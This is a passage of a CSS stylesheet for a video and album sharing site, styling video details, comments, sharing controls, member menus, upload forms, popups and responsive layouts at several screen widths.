    color: #fff;
    font-size: 14px;
    font-weight: 500;
    margin: 0 30px 2rem 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.block-details .item:first-child {
    display: block;
    margin: 0 0 2rem;
}
.block-details .item:last-child {
    margin: 0;
}
.block-details .item img {
    margin: 1px;
}
.block-details .item a, .channel-info a, .block-model .model-list a {
    display: inline-block;
    color: #fff;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.3px;
    border-radius: 15px;
    padding: 8px 10px;
    background-color: #425265;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
    margin: 2px 0 2px 3px;
}
.block-details .item a:first-child, .channel-info a:first-child, .block-model .model-list a:first-child {
    margin-left: 10px;
}

.no-touch .block-details .item a:hover, .channel-info a:hover, .block-model .model-list a:hover {
    color: #fff;
    background-color: #1399de;
}

.block-model .desc a {
    text-decoration: underline;
}
.block-model .desc a:first-child {
    margin-left: 0;
}

.block-details .item span {
    color: #8197a4;
    font-weight: 400;
    margin: 0 2.5rem 0 0;
    position: relative;
}
.block-details .item span.icon {
    padding-left: 20px;
}
.block-details .item span.icon-album,
.block-details .item span.icon-calendar {
    padding-left: 22px;
}
.block-details .item span.icon-eye {
    padding-left: 27px;
}
.block-details .item span.icon:before {
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1;
    font-size: 15px;
}
.block-details .item span.added-by {
    display: none;
}
.block-details .item span.added-by:after {
    display: none;
}
.block-details .item span em {
    color: #fff;
    font-weight: 400;
    margin-left: 3px;
    padding: 0;
}
.block-details .item em {
    color: #fff;
    padding: 0 0 0 10px;
}
.block-details .block-user {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.block-details .block-user .username {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    font-weight: 500;
    font-size: 12px;
}
.block-details .block-user .username a {
    border-radius: 15px;
    background-color: #1399de;
    color: #ffffff;
    padding: 8px 15px;
    display: inline-block;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
    white-space: nowrap;
}

.no-touch .block-details .block-user .username a:hover {
    background-color: #212121;
    color: #fff;
}

.block-details .block-user .avatar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #212121;
    width: 6rem;
    height: 6rem;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
    margin-right: 10px;
    overflow: hidden;
    opacity: 1;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.no-touch .block-details .block-user a.avatar:hover {
    opacity: 0.7;
}

.block-details .block-user .avatar img,
.block-details .block-user .avatar .no-thumb {
    display: block;
    height: 4rem;
    width: 4rem;
    background-size: contain;
    font-size: 0;
    line-height: 0;
}
.block-details .block-user .avatar img {
    height: 6rem;
    width: 6rem;
    border-radius: 50%;
}

/* video / album flagging */
.block-flagging {
    width: 100%;
    overflow: hidden;
}
.block-flagging .generic-error {
    width: 100%;
    text-align: center;
    max-width: 100%;
}
.block-flagging form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.block-flagging .block-radios {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 220px;
    flex: 0 0 220px;
    padding-right: 1rem;
}
.block-flagging .block-textarea {
    -webkit-box-flex: 1;
    -ms-flex: 1 1;
    flex: 1 1;
}
.block-flagging .button-group .row {
    margin: 0 0 10px;
    padding: 6px 0 0;
}
.block-flagging .submit {
    margin: 11px 0 0;
}
/* video screenshots */
.block-screenshots, .block-comments {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 20px 0 0 0;
}

.block-screenshots span.item,
.block-screenshots a.item {
    display: inline-block;
    width: 100%;
    position: relative;
    margin-bottom:10px;
}
.block-screenshots span.item:before {
    content: "\e912";
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    bottom: 10px;
    right: 10px;
    z-index: 3;
    border-radius: 12px;
    background-color: #1399de;
    color: #ffffff;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    padding: 1px 8px 3px 8px;
}
.block-screenshots a.item:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 3;
    background-color: transparent;
    border: 4px solid #1399de;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
}
.block-screenshots a.item:hover::before {
    opacity: 1;
    visibility: visible;
}
.block-screenshots span.item img,
.block-screenshots a.item img {
    width: 100%;
    height: 100%;
    z-index: 1;
}
/* video / album sharing */
.block-share {
    width: 100%;
    overflow: hidden;
}
.block-share .row {
    max-width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.block-share label {
    width: 100%;
    margin: 0 0 10px;
}
.block-share .middle {
    width: auto;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 58%;
    flex: 0 1 58%;
}
.block-share .block-size {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.block-share .block-size a {
    color: #ffffff;
    padding: 13px 20px;
    background-color: #212121;
    border-radius: 20px;
    font-size: 12px;
    line-height: 1.2;
    font-weight: 500;
    color: #fff;
    display: inline-block;
    margin: 3px 3px 3px 0;
}

.no-touch .block-share .block-size a:hover {
    background-color: #1399de;
    color: #fff;
}

.block-share .custom-size {
    -webkit-box-flex: 1;
    -ms-flex: 1 1;
    flex: 1 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding: 0 0 0 2rem;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 3px 0;
}
.block-share .custom-size label {
    margin: 0 1rem 0 0;
    width: auto;
    white-space: nowrap;
}
.block-share .custom-size .textfield {
    width: 60px;
    margin: 0 1rem 0 0;
    text-align: center;
    padding: 12px 5px;
}
.block-share .custom-size .textfield:last-child {
    margin: 0;
}
/* video / album comments */
.block-comments {
    width: 100%;
}
.block-comments form {
    clear: both;
    margin: 0 0 2rem;
}
.block-comments form > .field-label {
    font-size: 18px;
}
.block-comments .toggle-button {
    float: right;
    display: block;
    background-color: #212121;
    border: none;
    min-width: 20rem;
    padding: 10px 10px;
    text-align: center;
}
.block-comments .toggle-button.active {
    background-color: #1399de;
    color: #ffffff;
}

.no-touch .block-comments .toggle-button:hover {
    background-color: #1399de;
    color: #ffffff;
}
.no-touch .block-comments .toggle-button.active:hover {
    background-color: #212121;
    color: #fff;
}

.hint {
    color: #8197a4;
    font-size: 12px;
    font-weight: 400;
}
.block-comments .block-new-comment {
    padding: 2.5rem 0 0;
    /* display: none; */
}
.block-comments form .row {
    max-width: 100%;
}
.block-comments .bottom {
    max-width: 100%;
    width: 100%;
}
.block-comments .list-comments {
    border-top: 1px solid #1b1b1b;
    padding: 2rem 0 0;
}
/* related videos, albums */
.list-sort {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 0 2rem;
}
.list-sort li {
    margin-right: 2.6rem;
    font-size: 2.4rem;
    padding: 2px 0;
}
.list-sort li:last-child {
    margin: 0;
}
.related-videos {
    width: 100%;
}
.related-videos,
.related-albums {
    width: 100%;
}
.related-videos .list-sort a,
.related-albums .list-sort a,
.related-videos .list-sort span,
.related-albums .list-sort span {
    display: block;
    padding: 0 6px 0.9rem;
    position: relative;
}
.related-videos .list-sort a:before,
.related-albums .list-sort a:before,
.related-videos .list-sort span:before,
.related-albums .list-sort span:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    height: 3px;
    background-color: #1399de;
    width: 0%;
    -webkit-transition: width 0.3s;
    transition: width 0.3s;
    z-index: 2;
}

.related-videos .list-sort span:before,
.related-albums .list-sort span:before {
    width: 100%;
}
.related-videos .list-sort span,
.related-albums .list-sort span,
.related-videos .list-sort a:hover,
.related-albums .list-sort a:hover {
    color: #1399de;
}
.related-videos .list-sort a:hover::before,
.related-albums .list-sort a:hover::before {
    width: 100%;
}
/* playlist subscribe */
.btn-subscribe {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.btn-subscribe .toggle-button {
    padding: 7px 15px;
    color: #fff;
    background-color: #1399de;
    white-space: nowrap;
    font-size: 12px;
    border: 0;
    border-radius: 15px 0 0 15px;
}
.no-touch .btn-subscribe .toggle-button:hover {
    background-color: #333333;
    color: #fff;
}
.btn-subscribe .button-info {
    background-color: #444444;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    border-radius: 0 15px 15px 0;
    font-size: 12px;
    padding: 7px 15px 7px 30px;
    position: relative;
}
.btn-subscribe .button-info:before {
    position: absolute;
    left: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1;
    content: "\e913";
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
/* member-menu */
.member-menu {
    width: 25rem;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    border-radius: 5px;
    background-color: #000;
    margin: 3rem 0 0;
    padding: 2rem;
    position: relative;
}
.member-menu .headline {
    padding: 0;
    margin: 0 0 2rem;
}

.member-menu + .main-container-user {
    width: calc(100% - 25rem);
    padding: 0 10px 0 0;
}
.member-menu .block-main {
    width: 100%;
    margin: 0 0 2rem;
}
.member-menu .block-main .avatar {
    margin: 0 auto 4.4rem;
    width: 10rem;
    height: 10rem;
    border-radius: 50%;
    background-color: #212121;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    overflow: hidden;
}
.member-menu .block-main .avatar img {
    width: 100%;
    height: 100%;
    text-align: center;
    font-size: 0;
    line-height: 0;
    border-radius: 50%;
}

.member-menu .block-main .avatar .no-thumb {
    width: 6rem;
    height: 6rem;
    text-align: center;
    font-size: 0;
    line-height: 0;
    background-size: 6rem 6rem;
}
.member-menu .block-additional {
    width: 100%;
    border-top: 1px solid #1b1b1b;
    padding: 3rem 0 0;
}
.user-menu span,
.user-menu a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    padding: 0 0 10px;
    font-weight: 500;
}
.user-menu span {
    color: #1399de;
}

.user-menu span:before,
.user-menu a:before {
    position: absolute;
    content: "";
    bottom: 0;
    left: 0;
    height: 3px;
    background-color: #1399de;
    z-index: 1;
    -webkit-transition: width 0.3s;
    transition: width 0.3s;
}
.user-menu span:before {
    width: 100%;
}
.user-menu a:before {
    width: 0%;
}

.no-touch .user-menu a:hover {
    color: #1399de;
}
.no-touch .user-menu a:hover::before {
    width: 100%;
}
.member-menu .user-menu span em,
.no-touch .user-menu a:hover em {
    color: #fff;
}

.user-menu {
    display: block;
}
.user-menu li {
    display: block;
    margin: 0 0 10px;
}
.user-menu li:last-child {
    display: block;
    margin: 0;
}
.member-menu .user-menu em {
    color: #3f3f3f;
    font-size: 14px;
    font-weight: 400;
}
.member-menu .user-menu em.small {
    font-size: 9px;
}
/* profile */
.member-menu + .main-container-user .item {
    width: calc((100% - 32px) / 3);
}
.member-menu + .main-container-user .list-albums .item,
.member-menu + .main-container-user .list-channels .item {
    width: calc((100% - 40px) / 4);
}
.member-menu + .main-container-user .list-members .item {
    width: calc(20% - 10px);
}
.member-menu + .main-container-user .list-messages .item {
    width: calc(100% - 10px);
}
.block-profile {
    background-color: #000;
    -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    border-radius: 5px;
    padding: 2rem;
    overflow: hidden;
}
.profile-list {
    width: 100%;
    overflow: hidden;
}
.profile-list .margin-fix {
    margin: 0;
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    font-size: 14px;
    line-height: 1.2;
    color: #3f3f3f;
}
.profile-list .about-me {
    width: 100%;
}
.profile-list .about-me em {
    display: block;
    padding: 8px 0 0;
    line-height: 2rem;
}
.profile-list .column {
    width: 33%;
    padding-right: 10px;
}

.member-menu + .main-container-user .profile-list .item {
    width: 100%;
}
.profile-list .column .item {
    margin: 0 0 10px;
    overflow: hidden;
}
.profile-list .item em {
    color: #fff;
}

/* video / album edit */
.form-upload {
    position: relative;
}
.form-upload.uploading {
    height: 80px;
    cursor: wait;
}
.form-upload.uploading * {
    opacity: 0;
    visibility: hidden;
}
.form-upload.uploading .progressbar,
.form-upload.uploading .progressbar * {
    opacity: 1;
    visibility: visible;
}
.form-upload.uploading-finished {
    cursor: default;
}
.form-upload p {
    display: block;
    margin: 1rem 0 0;
}
.form-upload p.preview {
    display: block;
    max-width: 320px;
    overflow: hidden;
    background: #c8c8c8;
    position: relative;
    margin-bottom: 2rem;
}
.form-upload p.preview em {
    position: absolute;
    bottom: 5px;
    background: #ffffff;
    padding: 5px;
    font-size: 12px;
    font-weight: bold;
    line-height: 16px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    opacity: 0.8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=80);
    color: #000;
}
.form-upload p.preview em.left {
    left: 5px;
    margin-right: 50px;
}
.form-upload p.preview em.right {
    right: 5px;
}
.form-upload p.preview em.negative {
    color: #e62117;
}
.form-upload p.preview img {
    display: block;
    max-width: 320px;
    width: 100%;
    height: auto;
}
.form-upload p.preview.disabled img {
    opacity: 0.3;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
    filter: alpha(opacity=30);
}
/* popups */
/* fancybox */
.fancybox-opened .fancybox-skin {
    background-color: #0f171e;
    border-radius: 5px;
    -webkit-box-shadow: -7px 10px 21px rgba(0, 0, 0, 0.65) !important;
    box-shadow: -7px 10px 21px rgba(0, 0, 0, 0.65) !important;
    padding: 0 !important;
    overflow: hidden;
}
.fancybox-inner {
    width: 100%;
}
.fancybox-close {
    top: 1.9rem !important;
    right: 1rem !important;
}
.fancybox-lock .fancybox-overlay {
    z-index: 9999;
}
.fancybox-error {
    padding: 3rem 15px 15px !important;
}
.popup-title {
    display: block;
    color: #fff;
    font-size: 14px;
    padding: 2.5rem 5rem 2.5rem 3rem;
    font-size: 2.4rem;
    font-weight: 500;
}
.popup-holder {
    padding: 3rem;
    min-width: 42rem;
    background-color: #19242e;
}
.two-sections {
    width: 81rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.main-container-user .two-sections {
    width: 100%;
}
.section-one,
.section-two {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
}
.section-one {
    padding: 0 25px 0 0;
    margin: 0 0 2rem;
}
.section-two {
    padding: 0 0 0 25px;
}
.main-container-user .section-two {
    -ms-flex: 0 1 320px;
    flex: 0 1 320px;
}
/* block UI plugin overlay */

/* posts */
.list-posts .item {
    margin: 15px 0 0 15px;
}

.list-posts .item .title {
    height: auto;
    margin: 7px 0;
}
.list-posts .item:hover .title {
    text-decoration: underline;
}
.list-posts .item .description {
    color: #1d1d1d;
}
.list-posts .item .wrap .added {
    float: right;
}
.block-post {
    padding: 10px 0;
    background: #ffffff;
}
.block-post:after {
    content: "";
    display: block;
    clear: both;
}
.block-post .post-holder {
    overflow: hidden;
    padding-right: 7px;
}
.block-post .post-content {
    margin: 0 0 10px;
}
.block-post .sponsor {
    width: auto;
    margin: 10px 0;
}
.block-post .table {
    float: right;
    margin-left: 10px;
    padding: 10px;
    background: #d1d1d1;
}
.block-post .table .opt {
    margin: 0 0 10px;
    width: 315px;
    height: 300px;
}
.block-post .table .opt:last-child {
    margin: 0;
}
/* related videos in player */
.player-related-videos {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    padding: 5px 10px 30px 10px;
    background: #000000;
    overflow: hidden;
}
.player-related-videos .player-related-videos-container {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
    text-align: center;
}
.player-related-videos .player-related-videos-item {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin-top: 5px;
}
.player-related-videos .player-related-videos-item .title {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    height: 52px;
    overflow: hidden;
    text-align: left;
    padding: 5px;
    color: #ffffff;
    background: linear-gradient(
    to bottom,
    rgba(12, 12, 12, 0.8) 0px,
    transparent 50px
    );
}
.player-related-videos .player-related-videos-item .duration {
    display: block;
    position: absolute;
    bottom: 5px;
    right: 5px;
    color: #ffffff;
    background: rgba(12, 12, 12, 0.8);
    padding: 2px 5px;
}
.no-touch .player-related-videos .player-related-videos-item .title,
.no-touch .player-related-videos .player-related-videos-item .duration {
    display: none;
}
.no-touch .player-related-videos .player-related-videos-item:hover .title,
.no-touch .player-related-videos .player-related-videos-item:hover .duration {
    display: block;
}

/* responsive */
@media screen and (max-width: 1280px) {
    .place {
        padding: 4vw 0;
    }
    .sidebar + .main-container .list-albums .place {
        padding: 7vw 0;
    }
    .bottom-adv {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}
@media screen and (max-width: 1255px) {
    .place {
        padding: 2.8vw 0;
    }
    .sidebar + .main-container .place {
        padding: 1.4vw 0;
    }
    .top-links .center-hold {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .network {
        -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
        flex: 1 1 100%;
        text-align: center;
        margin: 0 0 5px;
    }
    .member-links {
        width: 100%;
    }
    .network ul {
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        flex-wrap: wrap;
        justify-content: center;
    }
    .member-links ul {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .header {
        padding: 10px;
    }
    .bottom-adv .spot:nth-child(4) {
        display: none;
    }
}
@media screen and (max-width: 1255px) {
    .block-channel,
    .block-model {
        margin: 0;
    }
    .sidebar {
        width: 100%;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        margin: 2.5rem 0;
    }
    .sidebar + .main-container .list-albums .place {
        padding: 16vw 0;
    }
    .sidebar + .main-container {
        width: 100%;
    }
    .sidebar + .main-container > .headline:first-child,
    .sidebar + .main-container div:first-child .headline,
    .sidebar + .main-container .headline {
        margin: 0 0 15px 0;
    }
    .sidebar + .main-container .list-playlists .item,
    .sidebar + .main-container .list-videos .item {
        width: calc(25% - 10px);
    }
    .sidebar + .main-container .place ~ .item:nth-of-type(-n + 7) {
        width: calc((100% - 362px) / 3);
    }
    
    .sidebar .comments,
    .sidebar .list,
    .sidebar .filter {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin: 0 0 2rem;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
    .sidebar label.group + ul,
    .sidebar label.group {
        width: 100%;
    }
    .sidebar label.group + ul {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .sidebar .filter li label {
        margin: 0;
    }
    .sidebar .list {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .sidebar .comments {
        margin: 0 -2rem -1rem 0;
    }
    .sidebar .list a {
        margin: 0;
    }
    .sidebar .headline {
        margin: 0 0 1.5rem;
    }
    .sidebar .list .rating {
        padding: 0 0 0 2rem;
    }
    .sidebar .comments li,
    .sidebar .list li,
    .sidebar .filter li {
        width: calc(33.33% - 2rem);
        margin: 0 0 2rem 0;
    }
    .sidebar .list li {
        padding: 0 10px 0 0;
    }
    .sidebar .alphabet span,
    .sidebar .alphabet a {
        min-width: 3.5rem;
    }
    .sidebar form {
        width: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .sidebar form .row {
        width: 33.333%;
        max-width: 100%;
        display: inline-block;
        padding: 0 5px;
    }
    .sidebar .filter form .row:nth-child(5) {
        margin: 0;
    }
    .sidebar .filter form .button-group {
        /* conflict on sidebr comunity */
        margin: 0;
    }
    .sidebar .filter form .button-group label {
        /* conflict on sidebr comunity */
        margin: 0;
    }
    form .button-group .row:first-child {
        width: 100%;
    }
    .info-buttons {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .tabs-menu {
        -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
        flex: 1 1 100%;
        padding: 1rem 0 0;
    }
    .tabs-menu ul {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .block-album .images {
        padding: 0 1.5rem 1.5rem;
    }
    .block-album .images span.item,
    .block-album .images a.item {
        /* width: calc(25% - 2rem); */
        margin: 1.5rem 1rem 0;
    }
}
@media screen and (max-width: 1152px) {
    html {
        font-size: 58.5%;
    }
    .navigation .primary {
        opacity: 0;
        visibility: hidden;
        position: absolute;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        top: calc(100% + 1px);
        left: 0;
        max-width: 330px;
        width: 100%;
        background-color: #1a242e;
        padding: 10px;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.28);
        box-shadow: 0 3px 7px rgba(0, 0, 0, 0.28);
        -webkit-transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
        transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
        transition: transform 0.3s, opacity 0.3s, visibility 0.3s;
        transition: transform 0.3s, opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
        transition: transform 0.3s, opacity 0.3s, visibility 0.3s,
        -webkit-transform 0.3s;
        z-index: 1000;
    }
    .navigation .primary ul {
        top: 39px;
    }
    
    .navigation .primary .highlight.drop {
        padding: 5px 0 0;
        margin: 0;
    }
    .navigation .primary > li:first-child,
    .navigation .primary > li {
        -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
        flex: 1 1 100%;
        margin: 0 0 3px;
    }
    #item1 {
        height: 34px;
    }
    .navigation .primary a {
        padding: 9px 4px;
    }
    .navigation .primary .drop > a {
        padding: 9px 38px 9px 54px;
    }
    .navigation .button {
        display: block;
    }
    .secondary {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 10px;
        z-index: 5;
    }
    .navigation .secondary a {
        padding: 11px 6px;
    }
    .navigation.open .primary {
        opacity: 1;
        visibility: visible;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    .sidebar + .main-container .place {
        padding: 0.7vw 0;
    }
    .sidebar + .main-container .list-albums .place {
        padding: 14vw 0;
    }
    .block-details {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .block-details .block-user {
        -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
        flex: 1 1 100%;
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 0 1rem;
    }
    .block-details .info {
        padding: 0;
        -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
        flex: 1 1 100%;
    }
    .block-video .sponsor {
        margin: 0 auto 1rem;
    }
    .info-buttons {
        margin: 0 0 1rem;
    }
}
@media screen and (max-width: 1140px) {
    .place {
        padding: 1vw 0;
    }
    .sidebar .comments li {
        width: calc(50% - 1rem);
        margin: 0 0 2rem;
    }
    
    .sidebar {
        margin: 1.5rem 0 2rem;
        padding: 1rem;
    }
    .sidebar + .main-container .list-albums .place {
        padding: 13vw 0;
    }
    .block-screenshots {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .block-screenshots span.item,
    .block-screenshots a.item {
        /*
         width: calc(33.33% - 5px);
         padding-bottom: 18.34%;
         */
    }
}
@media screen and (max-width: 1050px) {
    .place {
        display: none;
    }
    .sidebar + .main-container .list-albums .place ~ .item:nth-of-type(-n + 7),
    .place ~ .item:nth-of-type(-n + 7),
    .sidebar + .main-container .place ~ .item:nth-of-type(-n + 7) {
        width: calc(25% - 10px);
    }
    .member-menu {
        position: inherit;
        width: 100%;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .member-menu + .main-container-user .item {
        width: calc((100% - 40px) / 4);
    }
    .member-menu + .main-container-user .list-videos-screenshots .item,
    .member-menu + .main-container-user .list-albums-images .item {
        width: calc((100% - 32px) / 3);
    }
    .member-menu + .main-container-user {
        width: 100%;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        padding: 0;
    }
    .member-menu .block-main .avatar {
        /* width: 15rem;
         height: 15rem; */
        margin: 0 4rem 0 0;
    }
    .member-menu .headline {
        width: 100%;
    }
    
    /* .member-menu .block-main .avatar .no-thumb {
     width: 10rem;
     height: 10rem;
     background-size: 10rem 10rem;
     } */
    .member-menu .block-main {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-flex: 0;
        -ms-flex: 0 1 400px;
        flex: 0 1 400px;
        width: auto;
        margin: 0 2rem 0 0;
    }
    .block-main .user-menu {
        -webkit-box-flex: 1;
        -ms-flex: 1 1;
        flex: 1 1;
    }
    .member-menu .block-additional {
        -webkit-box-flex: 0;
        -ms-flex: 0 1 250px;
        flex: 0 1 250px;
        width: auto;
        padding: 0 0 0 2rem;
        border-top: 0;
        border-left: 1px solid #1b1b1b;
    }
    /* .block-album .images span.item,
     .block-album .images a.item {
     width: calc(33.333% - 2rem);
     padding-bottom: 40.1%;
     } */
    .block-video .playlist .item {
        width: calc(33.33% - 10px);
    }
}
@media screen and (max-width: 1040px) {
    .place {
        padding: 2vw 0;
    }
    .list-channels .item,
    .list-models .item,
    .list-sponsors .item,
    .list-categories .item {
        width: calc(16.6666% - 10px);
    }
    .search form {
        -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
        flex: 1 1 100%;
    }
    .search {
        -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
        flex: 1 1 100%;
        padding: 0 0 0 40px;
    }
    .logo {
        margin: 0 10px 0 0;
    }
    .search .search-text input {
        padding: 10px 60px 10px 20px;
    }
    .block-share .middle {
        -webkit-box-flex: 1;
        -ms-flex: 1 1;
        flex: 1 1;
    }
}
@media screen and (max-width: 1024px) {
    html {
        font-size: 52.5%;
    }
    form [data-name="code"],
    form .row {
        margin: 0 0 1.5rem;
    }
    
    .list-tags .margin-fix {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .list-tags .margin-fix .item {
        -webkit-box-flex: 1;
        -ms-flex: 1 1 33.33%;
        flex: 1 1 33.33%;
    }
}
@media screen and (max-width: 980px) {
    .bottom-adv .spot:nth-child(3) {
        display: none;
    }
    .list-members .item {
        width: calc(25% - 10px);
    }
}
@media screen and (max-width: 940px) {
    .block-video .playlist .item {
        width: calc(50% - 10px);
    }
    .pagination .first,
    .pagination .last,
    .pagination .page,
    .pagination .jump {
        display: none;
    }
    .block-album .images .message,
    .block-video .no-player .message {
        font-size: 1.8rem;
        line-height: 2.4rem;
    }
}
@media screen and (max-width: 860px) {
    .sidebar + .main-container .list-albums .place ~ .item:nth-of-type(-n + 7),
    .list-albums .item,
    .member-menu + .main-container-user .list-albums .item,
    .member-menu + .main-container-user .list-channels .item,
    .member-menu + .main-container-user .list-members .item,
    .sidebar + .main-container .list-videos .item,
    .sidebar + .main-container .place ~ .item:nth-of-type(-n + 7),
    .place ~ .item:nth-of-type(-n + 7),
    .list-playlists .item,
    .list-videos .item {
